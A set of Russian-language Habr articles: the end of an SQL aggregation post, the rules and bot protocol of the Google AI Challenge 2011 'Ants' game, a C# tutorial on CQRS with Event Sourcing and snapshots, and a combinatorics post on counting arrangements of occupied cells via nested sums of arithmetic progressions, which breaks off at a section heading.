| 848247.57 | 3 | 1 | 7 |
| 723538.4 | 3 | 1 | 8 |
| 6842627.54 | 3 | 1 | NULL |
| 712204.4 | 3 | 2 | 9 |
| 873391.3 | 3 | 2 | 10 |
| 951534.78 | 3 | 2 | 11 |
| 867225.02 | 3 | 2 | 12 |
| 839568.04 | 3 | 2 | 13 |
| 948295.59 | 3 | 2 | 14 |
| 825230.81 | 3 | 2 | 15 |
| 756414.13 | 3 | 2 | 16 |
| 849373.19 | 3 | 2 | 17 |
| 872296.57 | 3 | 2 | 18 |
| 838054.08 | 3 | 2 | 19 |
| 804177.73 | 3 | 2 | 20 |
| 10137765.64 | 3 | 2 | NULL |
| 16980393.18 | 3 | NULL | NULL |
| 49932548.5 | NULL | NULL | NULL |
В заключение хочу сказать, что кроме удобства написания эти запросы потенциально (сам не мерил еще) работают быстрее, так как для выполнения запроса нужен всего одно сканирование таблицы вместо нескольких, которые выполняются в случае **UNION ALL**.
Спасибо за внимание!
|
https://habr.com/ru/post/269849/
| null |
ru
| null |
# Правила Google AI Challenge Осень 2011
**Правила турнира**
* Результаты турнира определяются с помощью ПО написанного организаторами. Опубликованные результаты являются окончательными. Текущий рейтинг игроков не является официальным и может отличаться от опубликованных окончательных результатов.
* Каждый участник турнира может иметь единственную учетную запись. При выявлении участника управляющего несколькими учетными записями, и несмотря на то, что эти учетные записи зарегистрированы на других людей, нарушитель будет дисквалифицирован.
* Участники (или их программы), которые нарушают дух правил и спорта (вероятно не нарушая официального текста правил), отстраняются от участия в турнире, без возможности обжалования. В частности: сканирование памяти, умышленный проигрыш и изменение поведения в зависимости от имени оппонента — запрещены.
* Производить запись в файлы запрещено. Разрешено производить чтение из файлов которые вы высылаете для участия. Файлы располагаются в текущей директории.
* Использование нескольких процессов или потоков запрещено.
* Любая попытка нарушить нормальную работу программного обеспечения турнира или серверов приведет к немедленному привлечению сотрудников правоохранительных органов. Наш принцип — всегда преследовать нарушителей в судебном порядке.
* Организатор оставляет за собой право, изменить эти правила в любой момент, без предварительного уведомления участников турнира.
**Расписание турнира**
Текущий этап, на котором происходит прием программ от участников, продлится до 0 часов 59 минут понедельника 19 декабря 2011 года (время Московское). После чего начнется финальная часть турнира. Продолжительность финальной части на данный момент не определена, но ожидается, что она продлится менее одной недели. По ее окончании будет объявлен победитель и опубликованы окончательные результаты турнира.
**Спецификация игры «Муравьи».**
**Структура хода:**
*Подготовка:*
Каждый бот получает начальную информацию об игре, которая включает в себя размер карты, ограничение на количество ходов и лимиты времени на подготовку и на каждый ход. После того, как бот обработал эти данные, он должен сообщить ситеме о готовности ('ready'). После того как все участники сообщат о готовности начинается игра.
*Ходы*
После того, как все боты закончат подготовку и сообщат о готовности движок игры (далее сервер) циклически выполняет следующие действия:
1. Отправка состояния игры участникам.
2. Получение команд от участников.
3. Исполнение фаз хода и обновление игровой карты.
4. Проверка условий окончания игры.
Для каждой карты задано ограничение на количество ходов. Организаторы оставляют за собой право изменять это ограничение в ходе турнира.
Указанные выше действия составляют один ход. Ходы повторяются до достижения ограничения, после чего игра прерывается.
*Фазы хода*
После получения всех приказов от игроков, сервер обновляет состояние игры, для перехода к следующему ходу. Исполнение хода происходит в 5 фаз:
* перемещение
* сражение
* разрушение
* сбор (еды)
* рождение (новых муравьев)
*Игрок выбывает из битвы если:*
* у него больше нет муравьев
* бот вызвал ошибку исполнения
* бот не уложился в лимит времени на ход
* бот попытался сделать действия, которые дирекция турнира может посчитать не безопасными, и бот будет дисквалифицирован.
При ошибке или таймауте муравьи участника остаются на карте без движения, но продолжают сражаться и сталкиваться с другими муравьями. Другим участникам не сообщается о выбывании игрока.
Если бот вызывает ошибку или таймаут, то никакие приказы полученные от него в этот ход исполнены не будут.
*Турнирный зачет*
По окончании игры участники выстраиваются по местам на основании очков, которые они добыли в этой игре. При одинаковом количестве очков игроки занимают одно и то же место. Разница в очках не учитывается в турнирном зачете. В зачет идет только место.
**Распределение очков:**
Целью игры является набор максимального количества очков, которые начисляются за атаку и защиту муравейников.
* каждый игрок начинает с одним очком за каждый муравейник
* за уничтожение чужого муравейника начисляется 2 очка
* за потерю своего муравейники отнимается одно очко
Это означает, что если вы потеряли все свои муравейники и не разрушили ни одного чужого, вы закончите битву с 0 очков.
Если игра закнчивается при единственном оставшемся игроке, и на карте есть неразрушенные муравейники, то оставшемуся добавляется по 2 бонусных очка за каждый муравейник, а у владельцев этих муравейников отнимается по одному очку. Боты которые выбыли из битвы из-за ошибки или таймаута приравниваются к уничтоженным игрокам.
**Досрочное окончание игры**
Для сокращения незначащих игр или продолжений игр, введены правила досрочного прекращения игры.
*Муравьи не собирают еду.*
Если сервер решает, что боты не в состоянии собирать еду, игра прерывается. Считается, что это начальные или очень глупые боты. Прерывание происходит, если в течении 150 ходов на карте остается 90% еды.
*Муравьи не уничтожают муравейники.*
Прерывание происходит при доминировании одного игрока, который при этом не уничтожает других игроков. Считается, что бот, вероятно, не потеряет лидерство, просто он недостаточно обучен разрушению муравейников. Игра прерывается, когда общее число муравьев одного игрока составляет 90% от количества еды на протяжении 150 ходов.
*Остался один игрок.*
Когда остается единственный живой бот (остальные уничтожены, вызвали ошибку или таймаут), игра прерывается. Оставшемуся начисляются бонусные очки, у других соответственно вычитаются.
*Результат не изменится.*
Если не осталось игроков с муравейниками, которые могут изменить свое место в результате игры, игра прерывается. Даже если остались игроки без муравейников, которые могут улучшить свое место они не учитываются. Для каждого оставшегося игрока с муравейником подсчитывается максимально возможное количество очков, которые он может набрать (если он разрушит все вражеские муравейники) и сравнивается с минимальным значением, которые могут набрать остальные игроки (если они потеряют все свои муравейники). Если разница позволит игроку изменить позицию или разбить ничейный результат, то игра продолжается. Если нет ботов подходящих под это условие, тогда игра прерывается.
(Например. В игре 4 игрока. Если бот A уничтожил муравейники ботов B и C, очки будут распределены так: A=5, B=0, C=0, D=1. Даже если бот D уничтожит муравейник бота A, то очки будут распределены так: A=4, D=3, B=0, C=0, таким образом у D нет возможности подняться выше второго места и игра прерывается.)
(Другой пример. В игре 4 игрока. Если бот A уничтожил муравейник бота B, и у B еще остались муравьи, он может попытаться набрать очки. Но если бот A уничтожит муравейник бота C, то возможность повысить место в игре у бота B пропадает, потому что Даже если бот B уничтожит муравейник бота A, то очки будут распределены так: A=4, B=2, C=0, D=0.)
*Достигнут лимит на количество ходов.*
Для каждой карты задается максимальное число ходов. Он сообщается каждому боту. По его достижению игра заканчивается. Организаторы расчитывают так настроить количество ходов, чтобы таким образом заканчивалось 90% — 95% всех игр.
**Рождение муравьев.**
После сбора еда попадает в муравейник, где рождается новый муравей. Каждый кусочек еды порождает одного муравья. Муравьи рождаются только в муравейниках. При этом
* муравейник не должен быть разрушен
* муравейник должен быть свободен от муравьев
Каждый ход в муравейнике может родиться только один муравей. Если еды не достаточно для рождения муравьев во всех муравейниках, то муравейники выбираются по очереди.
Это означает что если вы будете отводить муравья сразу после рождения, то рождение муравьев будет равномерно распределено между муравейниками.
Игрок может влиять на появление или не появление новых муравьев в муравейнике оставляя там муравья.
**Появление еды.**
Все карты симметричные. Это означает, что начальная позиция каждого бота похожа на начальные позиции других ботов. Еда появляется на картах симметрично.
* В начале игры в поле зрения каждого бота будет несколько кусочков еды (от двух до пяти).
* Начальная еда размещается на карте случайно, при этом симметрично.
* У каждой карты есть параметр появления еды, неизвестный игрокам. Количество появляющейся еды делится без остатка на количество игроков и появляется симметрично.
* Места появления еды на карте задаются симметричными шаблонами, шаблоны перебираются при появлении еды. Когда шаблоны заканчиваются, они перемешиваются.
* Перед повторным использованием шаблона должна закончится очередь шаблонов. Это означает что после сбора еды на одном поле может пройти немало времени, прежде чем там вновь появится еда. Кроме случая, когда этот шаблон был последним в наборе шаблонов и после перемешивания он попал в начало очереди.
* Иногда места появления еды равно удалены от двух ботов. Это означает укороченную очередь шаблонов появления еды. Это учитывается параметром появления еды.
* На зеркально симметричных картах рядом с осью симметрии появление еды уменьшено. Не стоит ожидать там ее появления часто.
Лучший способ собрать много еды — исследовать карту и занять большую территорию.
**Исход битвы.**
Муравьи находящиеся на расстоянии атаки друг от друга убивают друг друга (иногда).
Если в битве ваших муравьев больше, чем муравьев другого игрока, вы выживаете (обычно).
Исход битвы локально предопределен:
* Достаточно знать только соседних муравьев
* И сервер легко справляется с этой задачей
Исход битвы:* Забавен!
* Означает уничтожение врагов без потерь с вашей стороны
* Позволяет защищать муравейник несколькими муравьями вызывая огромные потери у противника (Спарта!)
* Позволяет выстраивать невиданные боевые порядки
* Становится действительно не предсказуемым при участии трех или более противников. (может, дать им возможность перебить друг друга?)
* Вас не волнует, когда вы стремитесь закончить игру уничтожением всех муравейников.
* Это самая веселая часть игры!
[Тут есть более точная спецификация битвы.](http://habrahabr.ru/blogs/sport_programming/131071/)
**Входные данные для бота**
*Описание параметров:*
В начале игры каждый бот получает начальные параметры о игре. Их список начинается с отдельной строки содержащей «turn 0». После которой в отдельных строках идут параметры в формате
```
параметр значение
```
Тип значения определен именем параметра. На данный момент все параметры, кроме player\_seed, 32-х битные целые числа со знаком. player\_seed 64-х битное целое число со знаком. Если бот получает незнакомый параметр он должен считать его строкой и не пытаться его разобрать.
Набор параметров может быть расширен в будущем, но если параметр попал в список удаляться он не будет.
На данный момент ботам передаются следующие параметры:
```
"loadtime" # время на подготовку, в миллисекундах
"turntime" # время на ход, в миллисекундах
"rows" # количество строк карты
"cols" # количество столбцов карты
"turns" # максимальное количество ходов на карте
"viewradius2" # квадрат радиуса видимости
"attackradius2" # квадрат радиуса атаки
"spawnradius2" # квадрат радиуса рождения
"player_seed" # начальное значение для генератора случайных чисел, полезно при воспроизведении игры
```
Все параметры являются строковым представлением чисел.
Когда все параметры переданы боту, на отдельной строке будет передано «ready», после чего вы можете запускать подготовительные процедуры, которые должны уложиться во время отведенное для них (параметр loadtime).
*Информация о ходе:*
Каждый ход начинается одной из следующих строк
```
turn turnNo
end
```
«end» означает окончание игры. Победитель игры получает информацию о финальном состоянии игры, если он желает использовать её для локальных тестов.
Если игра закончена, ботам передается 2 строки с информацией о количестве участников и их финальных очках в виде:
```
players noPlayers
score p1Score ... pnScore
```
При продолжении игры вам передается информация о карте, которую видят ваши муравьи в следующем формате:
```
w row col # Вода строка столбец
f row col # еда строка столбец
h row col owner # муравейник строка столбец владелец
a row col owner # живой муравей строка столбец владелец
d row col owner # мертвый муравей строка столбец владелец
```
Окончание передачи информации отмечается отдельной строкой, содержащей «go».
Вы всегда считаетесь игроком под номером 0. Первый враг, которого вы увидите будет обозначаться единицей, второй двойкой и так далее. Таким образом вы не знаете точное количество участников игры.
Информация о полях с водой передается только когда ваши муравьи видят ее в первый раз (для уменьшения нагрузки).
Информация о еде, муравьях и муравейниках будет передаваться каждый ход, когда они находятся в зоне видимости ваших муравьев. Еда и муравейники не движутся. Если еда собрана или муравейник разрушен за пределами вашей видимости, вам не сообщат об этом. Когда ваш муравей вновь увидит это поля вы не получите никакой информации об отсутствии еды или муравейника.
**Пример входных данных:**

Ниже приведен пример данных которые получит игрок A для представленного состояния:
```
turn 0
loadtime 3000
turntime 1000
rows 20
cols 20
turns 500
viewradius2 55
attackradius2 5
spawnradius2 1
player_seed 42
ready
turn 1
f 6 5
w 7 6
a 7 9 1
a 10 8 0
a 10 9 0
h 7 12 1
go
end
players 2
score 1 0
f 6 5
d 7 8 1
a 9 8 0
a 9 9 0
go
```
Теперь приведем данные, которые получит игрок B, начиная с первого хода.
```
turn 1
f 6 5
w 7 6
a 7 9 0
a 10 8 1
a 10 9 1
go
end
players 2
score 1 0
go
```
**Туман войны.**
В начале игры, участникам сообщается квадрат расстояния на которое муравьи видят. На данный момент параметр равен 55, что дает радиус зрения муравья примерно равным 7,4.
Каждый ход вам передается только та информация о карте, которую видят ваши живые муравьи.
**Расстояние.**
Расстояния используются для радиусов обзора, атаки и рождения. Мы использовали квадраты этих величин, чтобы избежать работы с числами с плавающей точкой и использовать целые числа.
Расстояния подчиняются Евклидовой геометрии т. е. квадрат гипотенузы равен сумме квадратов катетов. Для двух точек a и b расстояние рассчитывается так:

Расстояние между точками a и b не превышает r если 
**Выходные данные.**
После того, как бот получил начальные параметры и закончил подготовку к игре, он сообщает серверу о готовности отсылая строку «go».
Каждый бот может сделать ход любым количеством своих муравьев в одном из направлений: на север ('N'), на восток ('E'), на юг ('S') или на запад ('W'), которое будет исполнено, если поле назначения не содержит воду. Каждый ход должен передаваться в отдельной строке в следующем формате:
```
o row col direction # о строка столбец направление
```
Нумерация строк и столбцов начинается с 0, а направления передаются как символы 'N', 'E', 'S' или 'W'. В конце каждого хода бот отсылает строку «go» для сообщения серверу, что он закончил отдавать приказы.
*Пример*

Ниже приведен пример команд от игрока A для игры на рисунке:
```
go
o 10 8 N
o 10 9 N
go
```
Пример команд от игрока B для игры на рисунке:
```
go
o 7 9 W
go
```
**Блокирование**
Движение блокируется только водой. Муравьи могут видеть и атаковать через воду. Если бот отдает команду муравью двигаться в воду, такой ход считается ошибочным и игнорируется.
Еда также может блокировать движение. Это происходит, когда еда появляется прямо перед муравьем. Не двигайте этого муравья и он соберет еду следующим ходом.
**Столкновения**
Если два муравья идут на одну и ту же клетку. Они умирают. Но, ваш муравей может быть с вражеским на одной клетке, если ваш муравей только родился (Похоже ваш муравейник скоро уничтожат!)
*Дальше идет описание формата карт и описание генератора карт, которое не имеет прямого отношения к написанию бота, поэтому будет опущено.*
**Прочее**
Для того чтобы удостовериться в том, что участники видят реальное поведение их бота в сражениях с другими игроками мы призываем игроков не делиться кодом реализующим поведение бота до того, как прием кода от участников будет закрыт.
С другой стороны мы всячески приветствуем обсуждение участниками стратегических идей и общих вопросов, которые помогут участникам улучшить своих ботов или облегчить им тестирование и отладку.
|
https://habr.com/ru/post/130979/
| null |
ru
| null |
# Введение в CQRS + Event Sourcing: Часть 2
В [прошлой статье](http://habrahabr.ru/post/146429/) я начал с основ CQRS + Event Sourcing. В этот раз я предлагаю продолжить и более подробно посмотреть на ES.
В [примере](https://github.com/AlexShkor/CQRS-Event-Sourcing-Sample--ASP.NET-MVC-) который я выкладывал с моей [прошлой статьей](http://habrahabr.ru/post/146429/) магия Event Sourcing’а была скрыта за абстракцией IRepository и двумя методами IRepository.Save() и IRepository.GetById<>().
Для того чтобы поподробнее разобраться что происходит я решил рассказать о процессе сохранения и загрузки агрегата из Event Store на примере проекта [Lokad IDDD Sample](https://github.com/Lokad/lokad-iddd-sample) от Рината Абдулина. У него в аппликейшен сервисах идет прямое обращение к Event Store, без дополнительных абстракций, поэтому все выглядит очень наглядно. Application Service — это аналог CommandHandler, но который обрабатывает все комманды одного агрегата. Такой подход очень удобный и мы тоже на него в одном проекте перешли.
#### ApplicationService
Интерфейс IApplicationService крайне прост.
```
public interface IApplicationService
{
void Execute(ICommand cmd);
}
```
В методе Execute мы передаем любые команды и надеемся, что что сервис их перенаправит на нужный обработчик.
Так как у Рината в примере только один аггрегат Customer, то и сервис тоже только один CustomerApplicationService. Собственно поэтому нет необходимости выносить какую-либо логику в базовый класс. Отличное решение для примера на мой взгляд.
Метод Execute передает обработку комманды одной из перегрузок метода When подходящей по сигнатуре. Реализация метода Execute очень простая с использованием динамиков, и не надо бежать рефлексией по всем методам.
```
public void Execute(ICommand cmd)
{
// pass command to a specific method named when
// that can handle the command
((dynamic)this).When((dynamic)cmd);
}
```
Начнем с комманды создания — CreateCustomer.
```
[Serializable]
public sealed class CreateCustomer : ICommand
{
public CustomerId Id { get; set; }
public string Name { get; set; }
public Currency Currency { get; set; }
public override string ToString()
{
return string.Format("Create {0} named '{1}' with {2}", Id, Name, Currency);
}
}
```
В реальном проекте у вас между UI и ApplicationService скорее всего будет message queue, ну а для примера Ринат ограничился прямой передачей комманды объекту апликейшен сервиса (см. class ApplicationServer).
После того, как команда CreateCustomer попадает в метод Execute, она перенаправляется в метод When.
```
public void When(CreateCustomer c)
{
Update(c.Id, a => a.Create(c.Id,c.Name, c.Currency, _pricingService, DateTime.UtcNow));
}
```
В метод Update мы передаем айдишку агрегата и экшен который вызывает метод изменения состояния аггрегата. Вообще на мой взгляд лучше не делать метод Create у аггрегата, а создать еще один конструктор, так как вызов метода Create в данном контексте выглядит немного странным. Мы вроде и создаем агрегат, но почему-то метод Create передаем как метод изменения состояния. С конструктором так бы уже не получилось.
Вернемся к методу Update, задача у него следующая — 1) загрузить все события для текущего аггрегата, 2) создать агрегат и восстановить его состояние использую загруженные события, 3) выполнить переданное действие Action execute над аггрегатом и 4) сохранить новые события если они есть.
```
void Update(CustomerId id, Action execute)
{
// Load event stream from the store
EventStream stream = \_eventStore.LoadEventStream(id);
// create new Customer aggregate from the history
Customer customer = new Customer(stream.Events);
// execute delegated action
execute(customer);
// append resulting changes to the stream
\_eventStore.AppendToStream(id, stream.Version, customer.Changes);
}
```
#### Восстановление состояния
В примере, который я показывал в прошлой статье состояние аггрегата хранилось в виде private полей в классе аггрегата. Это не совсем удобно если вы захотите добавить snapshot’ы, т.к. придется как-то высасывать состояние какждый раз или использовать рефлексию. У Рината гораздо более удобный подход — для состояние отдельный класс CustomerState, что позволяет вынести методы проекции из аггрегата и гораздо проще сохранять и загружать snapshot’ы, хоть их и нет в примере.
Как видно, в конструктор агрегату передается список событий этого же аггрегата, как не сложно догадаться, для того чтобы он восстановил своё состояние.
Агрегат в свою очередь делегирует восстановление состояние классу CustomerState.
```
///
/// Aggregate state, which is separate from this class in order to ensure,
/// that we modify it ONLY by passing events.
///
readonly CustomerState _state;
public Customer(IEnumerable events)
{
\_state = new CustomerState(events);
}
```
Приведу код всего класса CustomerState, лишь уберу несколько методов проекции When.
```
///
/// This is the state of the customer aggregate.
/// It can be mutated only by passing events to it.
///
public class CustomerState
{
public string Name { get; private set; }
public bool Created { get; private set; }
public CustomerId Id { get; private set; }
public bool ConsumptionLocked { get; private set; }
public bool ManualBilling { get; private set; }
public Currency Currency { get; private set; }
public CurrencyAmount Balance { get; private set; }
public int MaxTransactionId { get; private set; }
public CustomerState(IEnumerable events)
{
foreach (var e in events)
{
Mutate(e);
}
}
...
public void When(CustomerCreated e)
{
Created = true;
Name = e.Name;
Id = e.Id;
Currency = e.Currency;
Balance = new CurrencyAmount(0, e.Currency);
}
public void When(CustomerRenamed e)
{
Name = e.Name;
}
public void Mutate(IEvent e)
{
// .NET magic to call one of the 'When' handlers with
// matching signature
((dynamic) this).When((dynamic)e);
}
}
```
Как видно в конструкторе мы форычем бежим по переданным ивентам, и передаем их в метод Mutate, который в свою очередь напрявляет их дальше в подходящий метод проекции.
Можно заметить что все проперти имеют private setter метод, что гарантирует что состояние извне мы можем изменить только передав соответствующее событие.
Состояние восстановили, теперь можно и попробовать его изменить. Вернемся немного назад к методу изменения состояние. Так как я начал разбираться с коммандой CreateCustomer, то и у агрегата посмотрим метод Create.
```
public void Create(CustomerId id, string name, Currency currency, IPricingService service, DateTime utc)
{
if (_state.Created)
throw new InvalidOperationException("Customer was already created");
Apply(new CustomerCreated
{
Created = utc,
Name = name,
Id = id,
Currency = currency
});
var bonus = service.GetWelcomeBonus(currency);
if (bonus.Amount > 0)
AddPayment("Welcome bonus", bonus, utc);
}
```
Здесь самое место сделать проверку наших бизнесс правил, так как у нас есть доступ к актуальному состоянию агрегата. У нас есть бизнесс правило что Customer может быть создан лишь один раз ( врочем еще есть и техническое ограничение), поэтому при попытки вызвать Create на уже созданном агрегате мы бросаем эксепшен.
Если же все бизнесс правила удовлетворены то в метод Apply передаем событие CustomerCreated. Метод Apply очень прост, лишь передает событие объекту состояния и добавляет его в список текущих изменений.
```
public readonly IList Changes = new List();
readonly CustomerState \_state;
void Apply(IEvent e)
{
// pass each event to modify current in-memory state
\_state.Mutate(e);
// append event to change list for further persistence
Changes.Add(e);
}
```
В большенству случаев на одну операцию с аггрегатом приходится одно событие. Но вот как раз в случае с методом Create событий может быть два.
После того как мы передали в метод Apply событие CustomerCreate, мы может добавить текущему кастомеру приветственный бонус, если удовлетворяетя бизнесс правило что сумма бонуса должена быть больше нуля. В таком случае вызывается метод агрегата AddPayment, который не сореджит никаких проверок а просто инициирует событие CustomerPaymentAdded.
```
public void AddPayment(string name, CurrencyAmount amount, DateTime utc)
{
Apply(new CustomerPaymentAdded()
{
Id = _state.Id,
Payment = amount,
NewBalance = _state.Balance + amount,
PaymentName = name,
Transaction = _state.MaxTransactionId + 1,
TimeUtc = utc
});
}
```
Теперь предстоит сохранить новые события и опубликовать их в Read model. Подозреваю что это делает следующая строчка.
```
// append resulting changes to the stream
_eventStore.AppendToStream(id, stream.Version, customer.Changes);
```
Убедимся…
```
public void AppendToStream(IIdentity id, long originalVersion, ICollection events)
{
if (events.Count == 0)
return;
var name = IdentityToString(id);
var data = SerializeEvent(events.ToArray());
try
{
\_appendOnlyStore.Append(name, data, originalVersion);
}
catch(AppendOnlyStoreConcurrencyException e)
{
// load server events
var server = LoadEventStream(id, 0, int.MaxValue);
// throw a real problem
throw OptimisticConcurrencyException.Create(server.Version, e.ExpectedStreamVersion, id, server.Events);
}
// technically there should be a parallel process that queries new changes
// from the event store and sends them via messages (avoiding 2PC problem).
// however, for demo purposes, we'll just send them to the console from here
Console.ForegroundColor = ConsoleColor.DarkGreen;
foreach (var @event in events)
{
Console.WriteLine(" {0} r{1} Event: {2}", id,originalVersion, @event);
}
Console.ForegroundColor = ConsoleColor.DarkGray;
}
```
Ну почти угодал. События сериализуются и сохраняются в append only store (удалять и изменять их мы то не собираемся). Но вот вместо того чтобы отправить их в read-model (на презентационный уровень), Ринат просто выводит их на консоль.
Впрочем для примера этого достаточно.
Если вы хотите посмотреть как это все будет работать с очередью сообщений можете посмотреть [пример](https://github.com/AlexShkor/CQRS-Event-Sourcing-Sample--ASP.NET-MVC-) на гитхабе из моей предыдущей статьи. Я его немного изменил и тоже внес часть инфраструктуры Event Sourcing’a в солюшен. На этом примере я хочу показать как можно добавить снэпшоты.
#### Snapshots
Снэпшоты нужны чтобы делать промежуточные снимки состояния аггрегата. Это позволяем не закгружать весь поток событий агрегата, а лишь только те которые произошли после того как мы сделали последний снэпшот.
Итак посмотрим на реализацию.
В классе UserCommandHandler есть метод Update очень похожий на тот что у Рината, но у меня он еще сохраняет и загружает снэпшоты. Снэпшоты делаем через каждые 100 версий.
```
private const int SnapshotInterval = 100;
```
Сначала поднимаем из репозитория снэпшот, потом загружаем поток событий которые произошли после того как мы сделали этот снэпшот. Затем передаем все это конструктору агрегата.
```
private void Update(string userId, Action updateAction)
{
var snapshot = \_snapshotRepository.Load(userId);
var startVersion = snapshot == null ? 0 : snapshot.StreamVersion + 1;
var stream = \_eventStore.OpenStream(userId, startVersion, int.MaxValue);
var user = new UserAR(snapshot, stream);
updateAction(user);
var originalVersion = stream.GetVersion();
\_eventStore.AppendToStream(userId, originalVersion, user.Changes);
var newVersion = originalVersion + 1;
if (newVersion % SnapshotInterval == 0)
{
\_snapshotRepository.Save(new Snapshot(userId, newVersion,user.State));
}
}
```
В конструкторе пытаемся достать состояние из снэпшота или создаем новое состояние если нету снэпшота. На полученном состоянии проигрываем все недостающие события, и в итоге получаем актуальную версию агрегата.
```
public UserAR(Snapshot snapshot, TransitionStream stream)
{
_state = snapshot != null ? (UserState) snapshot.Payload : new UserState();
foreach (var transition in stream.Read())
{
foreach (var @event in transition.Events)
{
_state.Mutate((IEvent) @event.Data);
}
}
}
```
После манипуляций с агрегатом, проверяем кратна ли версия агрегата интервалу через который мы делаем снэпшоты, и если это так, то сохраняем новый снэпшот в репозиторий. Чтобы получить из UserCommandHandler’a состояние агрегата пришлось сделать для него internal getter свойство State.
Вот и все, теперь у нас есть снэпшоты, что позволило намного быстрее востанавливать состояние агрегата если у него очень много событий.
#### Feedback
Если вам интересна тема CQRS+ES пожалуйста не стесняйтесь задавать вопросы в комментариях. Так же можете писать мне в скайп если нету ака на хабре. Недавно мне в скайп постучался один товарищ из Челябинска и благодаря его вопросам у меня появилось много идей для следующей статьи. Так как в моем распоряжении сейчас побольше свободного времени то я планирую писать их почаще.
|
https://habr.com/ru/post/149464/
| null |
ru
| null |
# Сумма сумм арифметических прогрессий
Пускай у нас есть некий ряд ячеек, часть которых можно пометить как «занятые»:

Нам нужно узнать, сколько всего существует вариантов расположения занятых ячеек.
К этой схеме сводится множество задач. Например, разбиение периода из N + 1 календарных дней на l + 1 следующих друг за другом меньших периодов. Допустим, мы хотим провести оптимизационный расчет методом «грубой силы», рассчитав целевую функцию для каждого возможного варианта разбиения периода, чтобы выбрать наилучший вариант. Чтобы заранее оценить время расчета, нужно определить количество вариантов. Это поможет принять решение, стоит ли вообще начинать расчет. Согласитесь — полезно будет заранее предупредить пользователя вашей программы, что с теми параметрами, которые он задал, расчет займет 10000 лет.
Существует простая формула, позволяющая для любых N и l получить количество всех возможных вариантов расположения занятых ячеек:


, где n = N – l + 1, n ≠ 0.
Это формула суммы сумм сумм … сумм арифметических прогрессий вида 1 + 2 + 3 + … + n; слово «сумма» в разных склонениях в этой фразе повторяется ровно l – 1 раз. Другими словами, эта формула позволяет быстро вычислять вот такие суммы:

У обычного настольного ПК уходит слишком много времени на вычисление этих сумм «в лоб» (особенно с использованием длинной арифметики — а без нее не обойтись).
Когда я только начинал решать эту задачу (и еще не знал этой формулы), я забивал в поисковик фразу «сумма сумм арифметических прогрессий» и ничего не находил. Именно так я и назвал свою статью — в расчете, что следующий искатель этой формулы сможет быстро найти ее здесь.
Ссылки на авторитетный источник касательно этой формулы у меня нет. Я ее вывел аналитически и проверил численно, проведя свыше 4000 тестов. Ее вывод, если кому интересно, приведен в конце статьи.
Скоро я расскажу, какое отношение имеют арифметические прогрессии к подсчету вариантов расположения ячеек, а пока приведу еще несколько готовых формул.
Введем дополнительное условие: допустим, в любом раскладе должна быть хотя бы 1 группа из r смежных незанятых ячеек. В этом случае, количество вариантов определяется так:![$S_l^r(n) = (l+1)\cdot S_l(n-r)-\sum_{j=0}^{l-1}\sum_{i=r}^{n-r-1}\left[S_j^r(i+1)\cdot S_{l-j-1}(n-r-i)\right]$](https://habrastorage.org/getpro/habr/formulas/ede/71c/5d1/ede71c5d1e9cc69aca086c00d08d10dc.svg)





Вывод этой формулы следует в самом конце статьи.
Если ваша программа проводит какие-либо расчеты для каждого варианта расположения ячеек, то расчеты для разных вариантов наверняка однотипные. Это значит, что их легко распределить по нескольким потокам. В статье будет рассказано, как организовать итерацию по вариантам, чтобы каждому потоку досталось равное количество вариантов.
#### 1. Причем тут прогрессии?
Это самый легкий вопрос. Сгруппируйте все занятые ячейки в левом конце вашего ряда ячеек — чтобы они следовали одна за другой, начиная с крайней левой ячейки в ряду:

Сколько существует вариантов расположения самой правой из занятых ячеек (будем называть ее последней занятой ячейкой), при условии, что остальные ячейки остаются на своих местах? Ровно n. Теперь сдвиньте ПРЕДпоследнюю занятую ячейку вправо на 1 позицию. Сколько останется позиций для последней ячейки? n – 1. Предпоследнюю ячейку можно сдвинуть вправо n раз. Значит, вариантов расположения двух последних занятых ячеек будет вот столько: S2(n) = 1 + 2 + 3 + … + n. Сдвиньте третью справа занятую ячейку на 1 позицию и снова подсчитайте количество вариантов расположения последней и предпоследней ячеек. Получится S2(n – 1). Третью ячейку тоже можно сдвинуть вправо только n раз, и всего вариантов расположения трех последних ячеек будет S3(n) = S2(1) + S2(2) + … + S2(n).
Рассуждая так, доберемся наконец и до количества вариантов расположения всех l занятых ячеек:

#### 2. Дополнительное условие: хотя бы 1 группа из r незанятых смежных ячеек
Сначала рассмотрим частные случаи. Если n + l – 1 ≥ r(l + 1), то ни при каком раскладе мы не получим варианта, в котором нет хотя бы 1 группы из r незанятых ячеек. Даже в самом худшем случае — когда занятые ячейки в ряду расположены равномерно, так чтобы расстояние между ними и краями ряда было равно r – 1, количества занятых ячеек просто не хватит на то, чтобы ВСЕ эти расстояния были не больше r – 1. Хотя бы одно будет равно как минимум r. Следовательно:
r = 0 означает, что нас устраивает любое расположение ячеек. Условие «n + l – 1 ≥ r(l + 1)» в этом случае выполняется при любых n и l:
Если же r = 1, то условие «n + l – 1 ≥ r(l + 1)» выполняется только при n > 1:
n ≤ r означает, что число незанятых ячеек меньше r, и нет никакой возможности получить r незанятых ячеек, смежных или нет. Поэтому в предыдущей формуле и стоит 0 при n = 1.
Если занятых ячеек нет, то вариант их расположения всего один:
Теперь — обобщенная формула для всех остальных случаев.
Если зафиксировать самую левую занятую ячейку в крайнем левом положении, вариантов расположения всех остальных ячеек будет Sr(l – 1) (n). Если сдвинуть ее на 1 позицию вправо, вариантов будет Sr(l – 1) (n – 1). Начиная с позиции r + 1, у нас всегда будет промежуток длиной не менее r в левом конце ряда, так что остальные варианты можно будет посчитать без рекурсии: Sl (n – r). Получается вот что:
Формула верная, но я предпочитаю пользоваться вот этой:![$S_l^r(n) = (l+1)\cdot S_l(n-r)-\sum_{j=0}^{l-1}\sum_{i=r}^{n-r-1}\left[S_j^r(i+1)\cdot S_{l-j-1}(n-r-i)\right]$](https://habrastorage.org/getpro/habr/formulas/ede/71c/5d1/ede71c5d1e9cc69aca086c00d08d10dc.svg)
По моим замерам, она в десятки раз быстрее предыдущей. Выводить ее несложно, но описывать вывод долго. В конце статьи расскажу.
Теперь мы можем перейти к распределению итераций по потокам. Чтобы разобраться в этом, вы должны ясно понимать, как выводилась первая формула Srl (n), т.к. в этом выводе заложен определенный порядок итерации по вариантам расположения занятых ячеек.
#### 3. Как организовать итерацию в нескольких потоках
